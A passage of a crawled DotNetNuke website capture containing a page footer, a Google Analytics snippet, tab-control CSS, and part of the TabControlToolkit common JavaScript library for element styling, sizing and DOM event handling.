                                <div class="cleared desk_invisible"></div>

                                <div class="webstun-layout-cell foot_mob" style="width: 25%;text-align:right;">
                                    <div>
                                        <p> </p>
                                        <span class="CSS"><a target="_blank" href="http://jigsaw.w3.org/css-validator/check/referer">       </a></span>
                                        <span class="HTML"><a target="_blank" href="http://validator.w3.org/check?uri=referer">         </a></span>
                                    
                                        <p class="res_invisible"> </p>
                                        <a title="DotNetNuke on Facebook" class="webstun-facebook-tag-icon footer_Icons webstun-low-visibility" href="https://www.facebook.com/webstun"></a>
                                        <a title="DotNetNuke on Twitter" class="webstun-twitter-tag-icon footer_Icons webstun-low-visibility" href="http://twitter.com/webstun"></a>
                                        <a title="DotNetNuke on LinkedIn" class="webstun-linkedin-tag-icon footer_Icons webstun-low-visibility" href="http://www.linkedin.com/company/webstun"></a>
                                        <a title="DotNetNuke in RSS" class="webstun-rss-tag-icon footer_Icons webstun-low-visibility" style=" top: -1px; margin-right:1px;" href="/Blog/tabid/83/rssid/5/Default.aspx"></a>
                                    </div>
                                    <div class="cleared"></div>
                                    <div>
                                        <a id="dnn_terms_hypTerms" class="footerspLinks" rel="nofollow" href="https://www.dotnetnuke.lk/Terms">Terms Of Use</a>
                                              |  
                                        <a id="dnn_privacy_hypPrivacy" class="footerspLinks" rel="nofollow" href="https://www.dotnetnuke.lk/Privacy">Privacy Statement</a>
                                    </div>
                                </div>

                            </div>

                
                
            </div>
        </div>



</div>
</footer>


</div>




<script>
    collapseSidebars();
</script>






<script type="text/javascript">

    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-10108807-6']);
    _gaq.push(['_trackPageview']);

    (function () {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();

</script>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script>
<script type="text/javascript">
//<![CDATA[
SunBlogNuke.settings.version='el_6.2.0.0';
SunBlogNuke.settings.blogid=5;
SunBlogNuke.settings.webRoot='/';
SunBlogNuke.settings.modulePath='/DesktopModules/SunBlog/';
SunBlogNuke.settings.searchWatermarkDefaultText='Search Posts';
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabPanel, {"headerTab":$get("__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3"),"ownerID":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, null, {"owner":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, $get("dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3"));
});
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabPanel, {"headerTab":$get("__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1"),"ownerID":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, null, {"owner":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, $get("dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1"));
});
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabPanel, {"headerTab":$get("__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2"),"ownerID":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, null, {"owner":"dnn_ctr400_ViewAjaxTabs_tabContainer"}, $get("dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2"));
});
Sys.Application.add_init(function() {
    $create(TabControlToolkit.TabContainer, {"activeTabIndex":0,"clientStateField":$get("dnn_ctr400_ViewAjaxTabs_tabContainer_ClientState"),"scrollBars":4}, null, null, $get("dnn_ctr400_ViewAjaxTabs_tabContainer"));
});
//]]>
</script>
</form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dotnetnuke.lk/WebResource.axd?d=zF814OoL3VkwrXmG2J0wBZwlc00ovZxWDKuSY_Cxz5baKtdSvROUb4WbOO4NVw0RwhEL67Cj27Kou0YTELFHioCMqRXV7MMKBOci2BUdtZ2CQySne6mRZXE-7o0F7tpCTDtCWA2&t=635361245380000000
body_size: 3751
content:
/* default layout */
.ajax__tab_default .ajax__tab_header {white-space:normal !important}
.ajax__tab_default .ajax__tab_outer {display:-moz-inline-box;display:inline-block}
.ajax__tab_default .ajax__tab_inner {display:-moz-inline-box;display:inline-block}
.ajax__tab_default .ajax__tab_tab {margin-right:4px;overflow:hidden;text-align:center;cursor:pointer;display:-moz-inline-box;display:inline-block}

/* xp theme */
.ajax__tab_xp .ajax__tab_header {font-family:verdana,tahoma,helvetica;font-size:11px;background:url(WebResource.axd?d=uwiQzp4jkp86jmSbVfIXjy-8b4c0ABOBKkLHkAEMveYtkYXBbxjPriCShiF5v799ymCd5G8p7tWEA-LkXJ4lcvbmExXRbeIgXJ0f1a2FKxGGycdbeXLg52rZ_561AKNs3sETjQ2&t=635361245380000000) repeat-x bottom;}
.ajax__tab_xp .ajax__tab_outer {padding-right:4px;background:url(WebResource.axd?d=YwTfS24pJHg3oWy3whvsvuZuqv6i-hWjc7WWtw0dxJsT07LGoZZSX7FKwIPvkTz4_3Avl-R7VpbaSkW4Y2gLrdNHZRVznYpI6aIK3AG8XZwuSzs6sXLOlctwvz7ygdTrH4JxFQ2&t=635361245380000000) no-repeat right;height:21px;}
.ajax__tab_xp .ajax__tab_inner {padding-left:3px;background:url(WebResource.axd?d=hOgY4zd3SVAkv-K1pxmG8pvMdGTfrZhagUpbV-YFgAPqdXI2TX2OuZ69uOwrN6fpib543lXjYq4V0Nve8OOXtbV9GYNIJQ8e1ydQohsqy6ikWw4EM3jme3kEmff_hy2Xidnl3Q2&t=635361245380000000) no-repeat;}
.ajax__tab_xp .ajax__tab_tab {height:13px;padding:4px;margin:0;background:url(WebResource.axd?d=WmighEb-h1TzSm53XOMBz4fWyz3vNwGTli1vpebuyhDqfcVxifOsuUVIPWEB5VZPowRmkAW6Otw_8Egcg-ZqBypU4EfCaswAoK4sTQ99O4fFBD1Xm2RLtCIZ77yCrSrcuCrrVg2&t=635361245380000000) repeat-x;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_outer {background:url(WebResource.axd?d=OGchRhj7ntnV7ZwVRN550XDHb_KJxgSrlsDBT9aZbjdjdG_Z3OBP7V7JT7kVKt9EuW2lhWaRVlzcibuxG7gnrFUvNO_CmT3sc67Dy7tUi3rQLgBNPs5dD4zEixetmS_sJyDkGUp0Bb6ddMDX0&t=635361245380000000) no-repeat right;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_inner {background:url(WebResource.axd?d=iEHcWbj2Lm4iq6qNEi-D113o4LaMJxQPwnRzlKYI03pOLcj0JNGonnFkEIpvm1Lc7r2_oT5PshCJnfGyu3uEKIoR294QNOf24EiaPXVwY4nnQZOKOVImPQJTkE2Xbd_IWLKueJiFbv_dDcS20&t=635361245380000000) no-repeat;}
.ajax__tab_xp .ajax__tab_hover .ajax__tab_tab {background:url(WebResource.axd?d=WkUcJGyzD2DEdAvoCvhVzg4GWZoERh2_WGmTAIXkwKC4M0fwFpavplITI4UxGyZl5ZVwLYYv-yMZ_x9Mfe7fGxmIQJ4m8fq4f8k7eAF4VHrVX6vID1v0a041tGiiT4LED5urtg2&t=635361245380000000) repeat-x;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_outer {background:url(WebResource.axd?d=xNzoZY6TdXL0Kjgga1CfTh9XE5mR7bQ6-0Q7mzRy15qVl51GC4u1_EYbOcxPacLGHCUpNXOuyA3_ZuvXrC_-OXig_SNRJn8zBO7rt-t0N2tUunQh24nqMCuNYlH3Ut0jZgaWFruDowqVHMcg0&t=635361245380000000) no-repeat right;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_inner {background:url(WebResource.axd?d=JXaW6WG0VwM0QBPPIwwOXku6EA1QH6C8iTpFRHPfNnoXZewYFPNyZp3NSWLmcL3LSyXSLFpHeFz-wu29VYm56wqczbe1qW0nPwGTEznNBLB4R5NTTa7y_5Rd2sXvlSE66Kqo32dlZfPYuLjy0&t=635361245380000000) no-repeat;}
.ajax__tab_xp .ajax__tab_active .ajax__tab_tab {background:url(WebResource.axd?d=lSjuYkaU68UALKekieLIACkfnch4wlb8Et51F5TDB9IZ2VYmKQNWjHzLUm7AOU1j5_Hq31vYYeFMT0Vf8SKyietSFxvZ1cpwMLo7G7a40h8BEZeE2A4kN39sDBummHdg__yrmUyHMXO6QFC90&t=635361245380000000) repeat-x;}
.ajax__tab_xp .ajax__tab_disabled { color: #A0A0A0;}
.ajax__tab_xp .ajax__tab_body {font-family:verdana,tahoma,helvetica;font-size:10pt;border:1px solid #999999;border-top:0;padding:8px;background-color:#ffffff;}

/* scrolling */
.ajax__scroll_horiz {overflow-x:scroll;}
.ajax__scroll_vert {overflow-y:scroll;}
.ajax__scroll_both {overflow:scroll}
.ajax__scroll_auto {overflow:auto}

/* plain theme */
.ajax__tab_plain .ajax__tab_outer {text-align: center; vertical-align: middle; border:2px solid #999999;}
.ajax__tab_plain .ajax__tab_inner {text-align: center; vertical-align: middle; }
.ajax__tab_plain .ajax__tab_body {text-align: center; vertical-align: middle;}
.ajax__tab_plain .ajax__tab_header {text-align: center; vertical-align: middle;}
.ajax__tab_plain .ajax__tab_active .ajax__tab_outer {background:#FFFFE1;}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.dotnetnuke.lk/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&compress=1&_TSM_CombinedScripts_=%3b%3bTabControlToolkit%2c+Version%3d3.0.20905.18600%2c+Culture%3dneutral%2c+PublicKeyToken%3d28f01b0e84b6d53e%3aen-US%3a69f0674e-a506-45ee-b5cd-8e794a696639%3a5ef89865%3ad930921f%3a6bf768f3%3ad6934f30
body_size: 13221
content:
/* START TabControlToolkit.Common.Common.js */
Type.registerNamespace('TabControlToolkit');TabControlToolkit.BoxSide = function() {
}
TabControlToolkit.BoxSide.prototype = {
Top : 0,
Right : 1,
Bottom : 2,
Left : 3
}
TabControlToolkit.BoxSide.registerEnum("TabControlToolkit.BoxSide", false);TabControlToolkit._CommonToolkitScripts = function() {
}
TabControlToolkit._CommonToolkitScripts.prototype = {
_borderStyleNames : ["borderTopStyle","borderRightStyle","borderBottomStyle","borderLeftStyle"],
_borderWidthNames : ["borderTopWidth", "borderRightWidth", "borderBottomWidth", "borderLeftWidth"],
_paddingWidthNames : ["paddingTop", "paddingRight", "paddingBottom", "paddingLeft"],
_marginWidthNames : ["marginTop", "marginRight", "marginBottom", "marginLeft"],
getCurrentStyle : function(element, attribute, defaultValue) {
var currentValue = null;if (element) {
if (element.currentStyle) {
currentValue = element.currentStyle[attribute];} else if (document.defaultView && document.defaultView.getComputedStyle) {
var style = document.defaultView.getComputedStyle(element, null);if (style) {
currentValue = style[attribute];}
}
if (!currentValue && element.style.getPropertyValue) {
currentValue = element.style.getPropertyValue(attribute);}
else if (!currentValue && element.style.getAttribute) {
currentValue = element.style.getAttribute(attribute);} 
}
if ((!currentValue || currentValue == "" || typeof(currentValue) === 'undefined')) {
if (typeof(defaultValue) != 'undefined') {
currentValue = defaultValue;}
else {
currentValue = null;}
} 
return currentValue;},
getInheritedBackgroundColor : function(element) {
if (!element) return '#FFFFFF';var background = this.getCurrentStyle(element, 'backgroundColor');try {
while (!background || background == '' || background == 'transparent' || background == 'rgba(0, 0, 0, 0)') {
element = element.parentNode;if (!element) {
background = '#FFFFFF';} else {
background = this.getCurrentStyle(element, 'backgroundColor');}
}
} catch(ex) {
background = '#FFFFFF';}
return background;},
getLocation : function(element) {
if (element === document.documentElement) {
return new Sys.UI.Point(0,0);}
if (Sys.Browser.agent == Sys.Browser.InternetExplorer && Sys.Browser.version < 7) {
if (element.window === element || element.nodeType === 9 || !element.getClientRects || !element.getBoundingClientRect) return new Sys.UI.Point(0,0);var screenRects = element.getClientRects();if (!screenRects || !screenRects.length) {
return new Sys.UI.Point(0,0);}
var first = screenRects[0];var dLeft = 0;var dTop = 0;var inFrame = false;try {
inFrame = element.ownerDocument.parentWindow.frameElement;} catch(ex) {
inFrame = true;}
if (inFrame) {
var clientRect = element.getBoundingClientRect();if (!clientRect) {
return new Sys.UI.Point(0,0);}
var minLeft = first.left;var minTop = first.top;for (var i = 1;i < screenRects.length;i++) {
var r = screenRects[i];if (r.left < minLeft) {
minLeft = r.left;}
if (r.top < minTop) {
minTop = r.top;}
}
dLeft = minLeft - clientRect.left;dTop = minTop - clientRect.top;}
var ownerDocument = element.document.documentElement;return new Sys.UI.Point(first.left - 2 - dLeft + ownerDocument.scrollLeft, first.top - 2 - dTop + ownerDocument.scrollTop);}
return Sys.UI.DomElement.getLocation(element);},
setLocation : function(element, point) {
Sys.UI.DomElement.setLocation(element, point.x, point.y);},
getContentSize : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var size = this.getSize(element);var borderBox = this.getBorderBox(element);var paddingBox = this.getPaddingBox(element);return {
width : size.width - borderBox.horizontal - paddingBox.horizontal,
height : size.height - borderBox.vertical - paddingBox.vertical
}
},
getSize : function(element) {
if (!element) {
throw Error.argumentNull('element');}
return {
width: element.offsetWidth,
height: element.offsetHeight
};},
setContentSize : function(element, size) {
if (!element) {
throw Error.argumentNull('element');}
if (!size) {
throw Error.argumentNull('size');}
if(this.getCurrentStyle(element, 'MozBoxSizing') == 'border-box' || this.getCurrentStyle(element, 'BoxSizing') == 'border-box') {
var borderBox = this.getBorderBox(element);var paddingBox = this.getPaddingBox(element);size = {
width: size.width + borderBox.horizontal + paddingBox.horizontal,
height: size.height + borderBox.vertical + paddingBox.vertical
};}
element.style.width = size.width.toString() + 'px';element.style.height = size.height.toString() + 'px';},
setSize : function(element, size) {
if (!element) {
throw Error.argumentNull('element');}
if (!size) {
throw Error.argumentNull('size');}
var borderBox = this.getBorderBox(element);var paddingBox = this.getPaddingBox(element);var contentSize = {
width: size.width - borderBox.horizontal - paddingBox.horizontal,
height: size.height - borderBox.vertical - paddingBox.vertical
};this.setContentSize(element, contentSize);},
getBounds : function(element) {
var offset = $common.getLocation(element);return new Sys.UI.Bounds(offset.x, offset.y, element.offsetWidth || 0, element.offsetHeight || 0);}, 
setBounds : function(element, bounds) {
if (!element) {
throw Error.argumentNull('element');}
if (!bounds) {
throw Error.argumentNull('bounds');}
this.setSize(element, bounds);$common.setLocation(element, bounds);},
getClientBounds : function() {
var clientWidth;var clientHeight;if (document.compatMode == "CSS1Compat") {
clientWidth = document.documentElement.clientWidth;clientHeight = document.documentElement.clientHeight;}
else {
clientWidth = document.body.clientWidth;clientHeight = document.body.clientHeight;}
return new Sys.UI.Bounds(0, 0, clientWidth, clientHeight);},
getMarginBox : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var box = {
top: this.getMargin(element, TabControlToolkit.BoxSide.Top),
right: this.getMargin(element, TabControlToolkit.BoxSide.Right),
bottom: this.getMargin(element, TabControlToolkit.BoxSide.Bottom),
left: this.getMargin(element, TabControlToolkit.BoxSide.Left)
};box.horizontal = box.left + box.right;box.vertical = box.top + box.bottom;return box;},
getBorderBox : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var box = {
top: this.getBorderWidth(element, TabControlToolkit.BoxSide.Top),
right: this.getBorderWidth(element, TabControlToolkit.BoxSide.Right),
bottom: this.getBorderWidth(element, TabControlToolkit.BoxSide.Bottom),
left: this.getBorderWidth(element, TabControlToolkit.BoxSide.Left)
};box.horizontal = box.left + box.right;box.vertical = box.top + box.bottom;return box;},
getPaddingBox : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var box = {
top: this.getPadding(element, TabControlToolkit.BoxSide.Top),
right: this.getPadding(element, TabControlToolkit.BoxSide.Right),
bottom: this.getPadding(element, TabControlToolkit.BoxSide.Bottom),
left: this.getPadding(element, TabControlToolkit.BoxSide.Left)
};box.horizontal = box.left + box.right;box.vertical = box.top + box.bottom;return box;},
isBorderVisible : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
var styleName = this._borderStyleNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);return styleValue != "none";},
getMargin : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
var styleName = this._marginWidthNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);try { return this.parsePadding(styleValue);} catch(ex) { return 0;}
},
getBorderWidth : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
if(!this.isBorderVisible(element, boxSide)) {
return 0;} 
var styleName = this._borderWidthNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);return this.parseBorderWidth(styleValue);},
getPadding : function(element, boxSide) {
if (!element) {
throw Error.argumentNull('element');}
if(boxSide < TabControlToolkit.BoxSide.Top || boxSide > TabControlToolkit.BoxSide.Left) {
throw Error.argumentOutOfRange(String.format(Sys.Res.enumInvalidValue, boxSide, 'TabControlToolkit.BoxSide'));}
var styleName = this._paddingWidthNames[boxSide];var styleValue = this.getCurrentStyle(element, styleName);return this.parsePadding(styleValue);},
parseBorderWidth : function(borderWidth) {
if (!this._borderThicknesses) {
var borderThicknesses = { };var div0 = document.createElement('div');div0.style.visibility = 'hidden';div0.style.position = 'absolute';div0.style.fontSize = '1px';document.body.appendChild(div0)
var div1 = document.createElement('div');div1.style.height = '0px';div1.style.overflow = 'hidden';div0.appendChild(div1);var base = div0.offsetHeight;div1.style.borderTop = 'solid black';div1.style.borderTopWidth = 'thin';borderThicknesses['thin'] = div0.offsetHeight - base;div1.style.borderTopWidth = 'medium';borderThicknesses['medium'] = div0.offsetHeight - base;div1.style.borderTopWidth = 'thick';borderThicknesses['thick'] = div0.offsetHeight - base;div0.removeChild(div1);document.body.removeChild(div0);this._borderThicknesses = borderThicknesses;}
if (borderWidth) {
switch(borderWidth) {
case 'thin':
case 'medium':
case 'thick':
return this._borderThicknesses[borderWidth];case 'inherit':
return 0;}
var unit = this.parseUnit(borderWidth);Sys.Debug.assert(unit.type == 'px', String.format(TabControlToolkit.Resources.Common_InvalidBorderWidthUnit, unit.type));return unit.size;}
return 0;},
parsePadding : function(padding) {
if(padding) {
if(padding == 'inherit') {
return 0;}
var unit = this.parseUnit(padding);Sys.Debug.assert(unit.type == 'px', String.format(TabControlToolkit.Resources.Common_InvalidPaddingUnit, unit.type));return unit.size;}
return 0;},
parseUnit : function(value) {
if (!value) {
throw Error.argumentNull('value');}
value = value.trim().toLowerCase();var l = value.length;var s = -1;for(var i = 0;i < l;i++) {
var ch = value.substr(i, 1);if((ch < '0' || ch > '9') && ch != '-' && ch != '.' && ch != ',') {
break;}
s = i;}
if(s == -1) {
throw Error.create(TabControlToolkit.Resources.Common_UnitHasNoDigits);}
var type;var size;if(s < (l - 1)) {
type = value.substring(s + 1).trim();} else {
type = 'px';}
size = parseFloat(value.substr(0, s + 1));if(type == 'px') {
size = Math.floor(size);}
return { 
size: size,
type: type
};},
getElementOpacity : function(element) {
if (!element) {
throw Error.argumentNull('element');}
var hasOpacity = false;var opacity;if (element.filters) {
var filters = element.filters;if (filters.length !== 0) {
var alphaFilter = filters['DXImageTransform.Microsoft.Alpha'];if (alphaFilter) {
opacity = alphaFilter.opacity / 100.0;hasOpacity = true;}
}
}
else {
opacity = this.getCurrentStyle(element, 'opacity', 1);hasOpacity = true;}
if (hasOpacity === false) {
return 1.0;}
return parseFloat(opacity);},
setElementOpacity : function(element, value) {
if (!element) {
throw Error.argumentNull('element');}
if (element.filters) {
var filters = element.filters;var createFilter = true;if (filters.length !== 0) {
var alphaFilter = filters['DXImageTransform.Microsoft.Alpha'];if (alphaFilter) {
createFilter = false;alphaFilter.opacity = value * 100;}
}
if (createFilter) {
element.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + (value * 100) + ')';}
}
else {
element.style.opacity = value;}
},
getVisible : function(element) {
return (element &&
("none" != $common.getCurrentStyle(element, "display")) &&
("hidden" != $common.getCurrentStyle(element, "visibility")));},
setVisible : function(element, value) {
if (element && value != $common.getVisible(element)) {
if (value) {
if (element.style.removeAttribute) {
element.style.removeAttribute("display");} else {
element.style.removeProperty("display");}
} else {
element.style.display = 'none';}
element.style.visibility = value ? 'visible' : 'hidden';}
},
resolveFunction : function(value) {
if (value) {
if (value instanceof Function) {
return value;} else if (String.isInstanceOfType(value) && value.length > 0) {
var func;if ((func = window[value]) instanceof Function) {
return func;} else if ((func = eval(value)) instanceof Function) {
return func;}
}
}
return null;},
addCssClasses : function(element, classNames) {
for(var i = 0;i < classNames.length;i++) {
Sys.UI.DomElement.addCssClass(element, classNames[i]);}
},
removeCssClasses : function(element, classNames) {
for(var i = 0;i < classNames.length;i++) {
Sys.UI.DomElement.removeCssClass(element, classNames[i]);}
},
setStyle : function(element, style) {
$common.applyProperties(element.style, style);},
removeHandlers : function(element, events) {
for (var name in events) {
$removeHandler(element, name, events[name]);}
},
overlaps : function(r1, r2) {
return r1.x < (r2.x + r2.width)
&& r2.x < (r1.x + r1.width)
&& r1.y < (r2.y + r2.height)
&& r2.y < (r1.y + r1.height);},
containsPoint : function(rect, x, y) {
return x >= rect.x && x < (rect.x + rect.width) && y >= rect.y && y < (rect.y + rect.height);},
isKeyDigit : function(keyCode) { 
return (0x30 <= keyCode && keyCode <= 0x39);},
isKeyNavigation : function(keyCode) { 
return (Sys.UI.Key.left <= keyCode && keyCode <= Sys.UI.Key.down);},
padLeft : function(text, size, ch, truncate) { 
return $common._pad(text, size || 2, ch || ' ', 'l', truncate || false);},
padRight : function(text, size, ch, truncate) { 
return $common._pad(text, size || 2, ch || ' ', 'r', truncate || false);},
_pad : function(text, size, ch, side, truncate) {
text = text.toString();var length = text.length;var builder = new Sys.StringBuilder();if (side == 'r') {
builder.append(text);} 
while (length < size) {
builder.append(ch);length++;}
if (side == 'l') {
builder.append(text);}
var result = builder.toString();if (truncate && result.length > size) {
if (side == 'l') {
result = result.substr(result.length - size, size);} else {
result = result.substr(0, size);}
}
return result;},
__DOMEvents : {
focusin : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("focusin", true, false, window, 1);} },
focusout : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("focusout", true, false, window, 1);} },
activate : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("activate", true, true, window, 1);} },
focus : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("focus", false, false, window, 1);} },
blur : { eventGroup : "UIEvents", init : function(e, p) { e.initUIEvent("blur", false, false, window, 1);} },
click : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("click", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
dblclick : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("click", true, true, window, 2, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mousedown : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mousedown", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mouseup : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mouseup", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mouseover : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mouseover", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mousemove : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mousemove", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
mouseout : { eventGroup : "MouseEvents", init : function(e, p) { e.initMouseEvent("mousemove", true, true, window, 1, p.screenX || 0, p.screenY || 0, p.clientX || 0, p.clientY || 0, p.ctrlKey || false, p.altKey || false, p.shiftKey || false, p.metaKey || false, p.button || 0, p.relatedTarget || null);} },
load : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("load", false, false);} },
unload : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("unload", false, false);} },
select : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("select", true, false);} },
change : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("change", true, false);} },
submit : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("submit", true, true);} },
reset : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("reset", true, false);} },
resize : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("resize", true, false);} },
scroll : { eventGroup : "HTMLEvents", init : function(e, p) { e.initEvent("scroll", true, false);} }
},
tryFireRawEvent : function(element, rawEvent) {
try {
if (element.fireEvent) {
element.fireEvent("on" + rawEvent.type, rawEvent);return true;} else if (element.dispatchEvent) {
element.dispatchEvent(rawEvent);return true;}
} catch (e) {
}
return false;}, 
tryFireEvent : function(element, eventName, properties) {
try {
if (document.createEventObject) {
var e = document.createEventObject();$common.applyProperties(e, properties || {});element.fireEvent("on" + eventName, e);return true;} else if (document.createEvent) {
var def = $common.__DOMEvents[eventName];if (def) {
var e = document.createEvent(def.eventGroup);def.init(e, properties || {});element.dispatchEvent(e);return true;}
}
} catch (e) {
}
return false;},
wrapElement : function(innerElement, newOuterElement, newInnerParentElement) {
var parent = innerElement.parentNode;parent.replaceChild(newOuterElement, innerElement);(newInnerParentElement || newOuterElement).appendChild(innerElement);},
unwrapElement : function(innerElement, oldOuterElement) {
var parent = oldOuterElement.parentNode;if (parent != null) {
$common.removeElement(innerElement);parent.replaceChild(innerElement, oldOuterElement);}
},
removeElement : function(element) {
var parent = element.parentNode;if (parent != null) {
parent.removeChild(element);}
},
applyProperties : function(target, properties) {
for (var p in properties) {
var pv = properties[p];if (pv != null && Object.getType(pv)===Object) {
var tv = target[p];$common.applyProperties(tv, pv);} else {
target[p] = pv;}
}
},
createElementFromTemplate : function(template, appendToParent, nameTable) {
if (typeof(template.nameTable)!='undefined') {
var newNameTable = template.nameTable;if (String.isInstanceOfType(newNameTable)) {
newNameTable = nameTable[newNameTable];}
if (newNameTable != null) {
nameTable = newNameTable;}
}
var elementName = null;if (typeof(template.name)!=='undefined') {
elementName = template.name;}
var elt = document.createElement(template.nodeName);if (typeof(template.name)!=='undefined' && nameTable) {
nameTable[template.name] = elt;}
if (typeof(template.parent)!=='undefined' && appendToParent == null) {
var newParent = template.parent;if (String.isInstanceOfType(newParent)) {
newParent = nameTable[newParent];}
if (newParent != null) {
appendToParent = newParent;}
}
if (typeof(template.properties)!=='undefined' && template.properties != null) {
$common.applyProperties(elt, template.properties);}
if (typeof(template.cssClasses)!=='undefined' && template.cssClasses != null) {
$common.addCssClasses(elt, template.cssClasses);}
if (typeof(template.events)!=='undefined' && template.events != null) {
$addHandlers(elt, template.events);}
if (typeof(template.visible)!=='undefined' && template.visible != null) {
this.setVisible(elt, template.visible);}
if (appendToParent) {
appendToParent.appendChild(elt);}
if (typeof(template.opacity)!=='undefined' && template.opacity != null) {
$common.setElementOpacity(elt, template.opacity);}
if (typeof(template.children)!=='undefined' && template.children != null) {
for (var i = 0;i < template.children.length;i++) {
var subtemplate = template.children[i];$common.createElementFromTemplate(subtemplate, elt, nameTable);}
}
var contentPresenter = elt;if (typeof(template.contentPresenter)!=='undefined' && template.contentPresenter != null) {
contentPresenter = nameTable[contentPresenter];}
if (typeof(template.content)!=='undefined' && template.content != null) {
var content = template.content;if (String.isInstanceOfType(content)) {
content = nameTable[content];}
if (content.parentNode) {
$common.wrapElement(content, elt, contentPresenter);} else {
contentPresenter.appendChild(content);}
}
return elt;},
prepareHiddenElementForATDeviceUpdate : function () {
var objHidden = document.getElementById('hiddenInputToUpdateATBuffer_CommonToolkitScripts');if (!objHidden) {
var objHidden = document.createElement('input');objHidden.setAttribute('type', 'hidden');objHidden.setAttribute('value', '1');objHidden.setAttribute('id', 'hiddenInputToUpdateATBuffer_CommonToolkitScripts');objHidden.setAttribute('name', 'hiddenInputToUpdateATBuffer_CommonToolkitScripts');if ( document.forms[0] ) {
document.forms[0].appendChild(objHidden);}
}
},
updateFormToRefreshATDeviceBuffer : function () {
var objHidden = document.getElementById('hiddenInputToUpdateATBuffer_CommonToolkitScripts');if (objHidden) {
if (objHidden.getAttribute('value') == '1') {
objHidden.setAttribute('value', '0');} else {
objHidden.setAttribute('value', '1');}
}
},
appendElementToFormOrBody: function(element) {
if (document.forms && document.forms[0]) {
